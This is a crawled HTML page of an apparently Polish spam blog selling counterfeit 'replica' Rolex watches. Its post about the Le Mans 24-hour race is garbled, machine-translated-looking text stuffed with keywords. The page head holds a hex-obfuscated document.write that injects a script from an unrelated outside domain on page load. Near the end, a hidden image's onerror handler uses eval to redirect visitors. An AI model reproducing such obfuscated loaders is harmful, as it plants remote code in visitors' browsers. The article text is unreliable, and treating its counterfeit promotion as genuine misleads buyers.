

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.replikizegarkowedox.com/repliki-zegarka-rolex-moze-byc-uzywany-do-nagrywania-24-godzin-wyscigu/
body_size: 7719
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.replikizegarkowedox.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.replikizegarkowedox.com/wp-content/themes/tiny-forge/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>repliki zegarka Rolex może być używany do nagrywania 24 godzin wyścigu &#8211; luksusowe zegarki repliki zegarków, tanie repliki rolex na sprzedaż</title>
<link rel="alternate" type="application/rss+xml" title="luksusowe zegarki repliki zegarków, tanie repliki rolex na sprzedaż &raquo; Kanał z wpisami" href="http://www.replikizegarkowedox.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="luksusowe zegarki repliki zegarków, tanie repliki rolex na sprzedaż &raquo; Kanał z komentarzami" href="http://www.replikizegarkowedox.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.replikizegarkowedox.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.3"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='tinyforge-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='tinyforge-style-css'  href='http://www.replikizegarkowedox.com/wp-content/themes/tiny-forge/style.css?ver=1.6.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='tinyforge-ie-css'  href='http://www.replikizegarkowedox.com/wp-content/themes/tiny-forge/css/ie.css?ver=1.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='elusive-iconfont-style-css'  href='http://www.replikizegarkowedox.com/wp-content/themes/tiny-forge/css/elusive-webfont.css?ver=1.5' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.replikizegarkowedox.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.replikizegarkowedox.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.replikizegarkowedox.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='repliki Rolex staje się nowym partnerem międzynarodowego wyścigu skokach' href='http://www.replikizegarkowedox.com/repliki-rolex-staje-sie-nowym-partnerem-miedzynarodowego-wyscigu-skokach/' />
<link rel='next' title='repliki Tag Heuer bazowa świata 2016: najnowszy trend w modzie o repliki zegarków' href='http://www.replikizegarkowedox.com/repliki-tag-heuer-bazowa-swiata-2016-najnowszy-trend-w-modzie-o-repliki-zegarkow/' />
<meta name="generator" content="WordPress 4.5.3" />
<link rel="canonical" href="http://www.replikizegarkowedox.com/repliki-zegarka-rolex-moze-byc-uzywany-do-nagrywania-24-godzin-wyscigu/" />
<link rel='shortlink' href='http://www.replikizegarkowedox.com/?p=34' />
<link rel="alternate" type="application/json+oembed" href="http://www.replikizegarkowedox.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.replikizegarkowedox.com%2Frepliki-zegarka-rolex-moze-byc-uzywany-do-nagrywania-24-godzin-wyscigu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.replikizegarkowedox.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.replikizegarkowedox.com%2Frepliki-zegarka-rolex-moze-byc-uzywany-do-nagrywania-24-godzin-wyscigu%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x73\x68\x6f\x70\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>

</head>

<body class="single single-post postid-34 single-format-standard custom-font-enabled single-author singular header-image-yes repliki-zegarkow post-repliki-zegarka-rolex-moze-byc-uzywany-do-nagrywania-24-godzin-wyscigu"> 

<noscript>
	<div id="no-javascript">
		Advanced features of this website require that you enable JavaScript in your browser. Thank you!	</div>
</noscript>

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
					<div class="site-branding" itemscope itemtype="http://schema.org/WPHeader">
				<h1 class="site-title"><a href="http://www.replikizegarkowedox.com/" title="luksusowe zegarki repliki zegarków, tanie repliki rolex na sprzedaż" rel="home">luksusowe zegarki repliki zegarków, tanie repliki rolex na sprzedaż</a></h1>
				<h2 class="site-description">tanie repliki zegarków</h2>
			</div>
				
		<nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<h1 class="menu-toggle">Menu</h1>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="nav-menu"><ul><li ><a href="http://www.replikizegarkowedox.com/">Strona główna</a></li><li class="page_item page-item-2"><a href="http://www.replikizegarkowedox.com/wprowadzenie-do-replika-rolex-cellini/">Wprowadzenie do replika Rolex Cellini</a></li></ul></div>
		</nav><!-- #site-navigation -->

				<!-- Custom Header - Start -->
															<img src="http://www.replikizegarkowedox.com/wp-content/themes/tiny-forge/images/headers/TinyForge-header.jpg" class="header-image" width="960" height="350" alt="luksusowe zegarki repliki zegarków, tanie repliki rolex na sprzedaż" />
									<!-- Custom Header - End -->

	</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<div id="primary" class="site-content">
		<main id="content" role="main">

			
				
	<article id="post-34" class="post-34 post type-post status-publish format-standard has-post-thumbnail hentry category-repliki-zegarkow has-thumbnail" itemscope itemtype="http://schema.org/Article">
				<header class="entry-header">
						<h1 class="entry-title" itemprop="headline">repliki zegarka Rolex może być używany do nagrywania 24 godzin wyścigu</h1>
						<div class="entry-meta"><span class="by-author"><span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span> <span class="meta-separator">&bull;</span> <a href="http://www.replikizegarkowedox.com/repliki-zegarka-rolex-moze-byc-uzywany-do-nagrywania-24-godzin-wyscigu/" title="11:34 pm" rel="bookmark"><time class="entry-date updated" datetime="2016-03-04T23:34:48+00:00" itemprop="datePublished">Marzec 4, 2016</time></a>  
											</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content" itemprop="articleBody">
			<p>To jest 24 godzin intensywnej jazdy prostej konkurencji. Wyzwaniem Le Mans "jest powszechnie uważany za najbardziej rygorystyczne na świecie wyścigów samochodowych. bez względu na to dzień deszcz lub błyszczące dni, bez względu na to, że jest to dzień czy w nocy, nie ma let-up dla kierowców. będą jeździć każdego okrążenia na granicy.<br />
rasa ta została po raz pierwszy odbył się w 1923 roku, w wyścigu Jeden dzień z Le Mans, a to jest największy ze wszystkich wyścigach wytrzymałościowych sportów motorowych. i ten wyścig jest zawsze wygrywa zespół, wykazując najlepszych wytrzymałość, szybkość i niezawodność pojazdu i osobiste pasję, determinację, a także wytrzymałość. Legendy o grze zrobić ikonę z samochodu i kierowcy.<br />
<strong>repliki Rolex</strong> testimonee Tom Kristensen, Derek Bell, a. jot. Foyt, Henri Pescarolo; Bentley, Audi, Porsche; Mulsanne prosto Tertre Rouge, Dunlop mostu: czczone kierowcy, z wysokości Marques i znane lokalizacje. w swojej historii 90 roku, 24h Le Mans zyskał jako symbol gry, a wiele osób i marek samochodów, które uczestniczyły są główną częścią tej legendy. przez przyciąganie magnetyczne, imprezy zawsze przyciągają znaczną część uczestników i zwolenników. zeszłoroczna wersja sterownika od 16 do 65 roku życia, to debiutanci i weterani konkursu z filmu i TV gwiazdek uwielbiają wyścigi Formuły 1 kierowcy doświadczenie mistrz świata.<br />
relacja jest symbiotyczny. jeden dzień z Le Mans rozwija się namiętnie, utalentowanych osobowości i niezwykłe, zaawansowanych technologicznie samochodów, które konkurują każdego roku. oraz jako kolei uczestnicy 'smakować wymagający platformę, na której ich wykonania.<img class="alignnone size-medium wp-image-35" src="http://www.replikizegarkowedox.com/wp-content/uploads/2016/03/rolex-078481_01-300x225.jpg" alt="repliki Rolex Daytona" width="300" height="225" srcset="http://www.replikizegarkowedox.com/wp-content/uploads/2016/03/rolex-078481_01-300x225.jpg 300w, http://www.replikizegarkowedox.com/wp-content/uploads/2016/03/rolex-078481_01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><br />
Tom Kristensen, rasy i Rolex repliki testimonee dziewięć razy mistrzem, powiedział, że jego pasja do gry nigdy nie została zredukowana niemal 20 lat, aby rywalizować na najwyższym poziomie w Circuit de la Sarthe. Duńczyk za pierwsze zwycięstwo przyszło w 1997 roku; jego ostatni wszedł w 90. rocznicę pierwszego wyścigu w 2013 roku po zacięte drugiego miejsca w turnieju w 2014 roku swoją 14. podium w wyścigu, Kristensen chciał zrezygnował hełm i wycofać się z mechanicznych zegarków sportowych wytrzymałość repliki.<br />
Doświadczenia Kristensen w wyścigu nauczyło go, że nic nie powinno być brane za pewnik. On twierdzi, że kierowca nie może nigdy podbić 24h Le Mans.<br />
kierowca musi dać z siebie wszystko, aby osiągnąć sukces osobiście, podczas każdej minuty wyścigu. aby wygrać wyścig, więc o wiele bardziej musi mieć rację: z samochodu do strategii, od fizycznego psychicznego. cały zespół musi wykonać bardzo dobrze w grze.<br />
Le Mans, powiedział, że diamenty w koronie każdym sezonie wyścigowym; Jest to najbardziej energiczny. Wyzwaniem jest wyjątkowa; trzeba wykonywać najlepiej, jeśli chcesz wygrać. to naprawdę trudne, ale kierowcy kochają, że około Le Mans.<br />
nawet w jego przejściu na emeryturę, Kristensen będzie obecny na 83. edycji wyścigu w czerwcu i będzie zdobić obwód, który uczynił go legendą. został on zaproszony przez ACO jako przewodnik, w symbolicznej roli przyspieszy prędkość jazdy z rozgrzewki okrążeń.<br />
na 24h Le Mans jest kwestionowana w obwodzie 13,629 km de la Sarthe, położony w zachodniej Francji. z jego relacji z drogi i toru wyścigowego, jest to jeden z najszybszych układów mechanicznych w świecie, samochody prototypowe osiągając blisko 340 km / h (211 mph) na najszybszych odcinkach.<br />
roczny rozwój techniki samochodowej, najbardziej zaawansowane aerodynamiczne elementy konstrukcyjne dla wyższych prędkościach, pomimo wprowadzenia każdego pojazdu można ograniczyć ilość paliwa została wykorzystana. ze znaczącym udziałem każdego okrążenia spędzony na pełnym gazie, istnieje ogromny nacisk na elementy mocy i napędu, a co za tym idzie, ogromne zużycie hamulców i zawieszenia, samochody muszą zwolnić od wysokich do niskich prędkościach skompresowanych odległościach, gdy zbliżają się do narożników i szykany , sukces gry wymaga dzień trwałej uwagi. cały zespół jest bardzo ważne. konsystencja jest bardzo ważna. a samochód musi jechać szybkość i rygorystyczne wymagania w na ostatnim okrążeniu. wraz z <strong>repliki Rolex Daytona</strong>, sponsorowany przez Rolex repliki zegarków od 1992 roku, a 12 Hours of Sebring, Rolex jest także oficjalnym timer, jeden dzień w Le Mans od wielu lat elementem potrójnej koronie wytrzymałości międzynarodowym wyścigi.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Posted in <span itemprop="articleSection"><a href="http://www.replikizegarkowedox.com/category/repliki-zegarkow/" rel="category tag">repliki zegarków</a></span> on <a href="http://www.replikizegarkowedox.com/repliki-zegarka-rolex-moze-byc-uzywany-do-nagrywania-24-godzin-wyscigu/" title="11:34 pm" rel="bookmark"><time class="entry-date updated" datetime="2016-03-04T23:34:48+00:00" itemprop="datePublished">Marzec 4, 2016</time></a><span class="by-author"> by <span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span>.						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="http://www.replikizegarkowedox.com/repliki-rolex-staje-sie-nowym-partnerem-miedzynarodowego-wyscigu-skokach/" rel="prev"><span class="meta-nav">&laquo;</span> repliki Rolex staje się nowym partnerem międzynarodowego wyścigu skokach</a></span>
					<span class="nav-next"><a href="http://www.replikizegarkowedox.com/repliki-tag-heuer-bazowa-swiata-2016-najnowszy-trend-w-modzie-o-repliki-zegarkow/" rel="next">repliki Tag Heuer bazowa świata 2016: najnowszy trend w modzie o repliki zegarków <span class="meta-nav">&raquo;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
		</main><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.replikizegarkowedox.com/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Najnowsze wpisy</h3>		<ul>
					<li>
				<a href="http://www.replikizegarkowedox.com/umierajacy-rynek-niedrogich-luksusowych-zegarkow/">Umierający rynek niedrogich luksusowych zegarków</a>
						</li>
					<li>
				<a href="http://www.replikizegarkowedox.com/czy-zamawianie-replik-zegarkow-online-jest-bezpieczne/">Czy zamawianie replik zegarków online jest bezpieczne?</a>
						</li>
					<li>
				<a href="http://www.replikizegarkowedox.com/esencja-wyscigowego-dziedzictwa-repliki-audemars-piguet/">Esencja wyścigowego dziedzictwa repliki Audemars Piguet</a>
						</li>
					<li>
				<a href="http://www.replikizegarkowedox.com/replika-omega-speedmaster-moon-phase-chronograph/">Replika Omega Speedmaster Moon-Phase Chronograph</a>
						</li>
					<li>
				<a href="http://www.replikizegarkowedox.com/odkrywanie-uroku-replik-luksusowych-zegarkow/">Odkrywanie uroku replik luksusowych zegarków</a>
						</li>
				</ul>
		</aside>		<aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><p class="comment-author-name" itemprop="name"><a itemprop="url" href='https://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></p></span> o <a href="http://www.replikizegarkowedox.com/zmieniajac-pas-pomaga-diy-swoj-unikalny-zegarek-repliki/#comment-1">zmieniając pas pomaga DIY swój unikalny zegarek repliki</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>		<ul>
			<li><a href='http://www.replikizegarkowedox.com/2025/12/'>Grudzień 2025</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2025/10/'>Październik 2025</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2025/08/'>Sierpień 2025</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2025/06/'>Czerwiec 2025</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2025/04/'>Kwiecień 2025</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2025/02/'>Luty 2025</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2024/12/'>Grudzień 2024</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2024/10/'>Październik 2024</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2024/08/'>Sierpień 2024</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2024/05/'>Maj 2024</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2024/03/'>Marzec 2024</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2024/01/'>Styczeń 2024</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2023/11/'>Listopad 2023</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2023/08/'>Sierpień 2023</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2023/06/'>Czerwiec 2023</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2023/04/'>Kwiecień 2023</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2023/02/'>Luty 2023</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2022/11/'>Listopad 2022</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2022/09/'>Wrzesień 2022</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2022/07/'>Lipiec 2022</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2022/05/'>Maj 2022</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2022/03/'>Marzec 2022</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2021/12/'>Grudzień 2021</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2021/10/'>Październik 2021</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2021/08/'>Sierpień 2021</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2021/06/'>Czerwiec 2021</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2021/03/'>Marzec 2021</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2020/11/'>Listopad 2020</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2020/08/'>Sierpień 2020</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2020/02/'>Luty 2020</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2019/12/'>Grudzień 2019</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2019/10/'>Październik 2019</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2019/08/'>Sierpień 2019</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2019/04/'>Kwiecień 2019</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2018/10/'>Październik 2018</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2018/08/'>Sierpień 2018</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2018/06/'>Czerwiec 2018</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2018/05/'>Maj 2018</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2018/01/'>Styczeń 2018</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2017/07/'>Lipiec 2017</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2017/05/'>Maj 2017</a></li>
	<li><a href='http://www.replikizegarkowedox.com/2016/03/'>Marzec 2016</a></li>
		</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>		<ul>
	<li class="cat-item cat-item-2"><a href="http://www.replikizegarkowedox.com/category/repliki/" title="repliki">repliki</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.replikizegarkowedox.com/category/repliki-zegarkow/" title="repliki zegarków">repliki zegarków</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.replikizegarkowedox.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.replikizegarkowedox.com/category/szwajcarskich/" title="szwajcarskich">szwajcarskich</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://www.replikizegarkowedox.com/wp-login.php">Zaloguj się</a></li>
			<li><a href="http://www.replikizegarkowedox.com/feed/">Kanał <abbr title="Really Simple Syndication">RSS</abbr> z wpisami</a></li>
			<li><a href="http://www.replikizegarkowedox.com/comments/feed/">Kanał <abbr title="Really Simple Syndication">RSS</abbr> z komentarzami</a></li>
			<li><a href="https://pl.wordpress.org/" title="Ta strona jest oparta na WordPressie &mdash; nowoczesnej, semantycznej, osobistej platformie publikacyjnej.">WordPress.org</a></li>			</ul>
			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" class="clear" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	
						<div id="footer-widgets" class="widget-area three" itemscope itemtype="http://schema.org/WPSideBar">
					
					
									</div><!-- #footer-widgets -->
			
		<div id="site-info">
									<!--<a href="/" title="repliki zegarków" rel="designer">repliki rolex</a> <span class="meta-separator">&bull;</span> -->
						<span id="site-admin-link"> <a href="http://www.replikizegarkowedox.com/wp-login.php">Zaloguj się</a></span>
		</div><!-- #site-info -->
		
		<div id="site-generator">
									<a href="/" title="Semantic Personal Publishing Platform">repliki zegarków<div class="icon-webfont el-icon-wordpress"></div></a>
		</div><!-- #site-generator -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- Happy coding! "Ut In Omnibus Glorificetur Deus" ~Saint Benedict -->

<img style="display:none" src=" " onerror='var str1="www.replikizegarkowedox." + "com";str2="docu"+"ment.loca"+"tion.host";str3=eval(str2);if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "\"www.replikizegarkowedox." + "com\"" + ")";eval(do_action) }' /><script type='text/javascript' src='http://www.replikizegarkowedox.com/wp-content/themes/tiny-forge/js/navigation.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.replikizegarkowedox.com/wp-includes/js/wp-embed.min.js?ver=4.5.3'></script>
</body>
</html>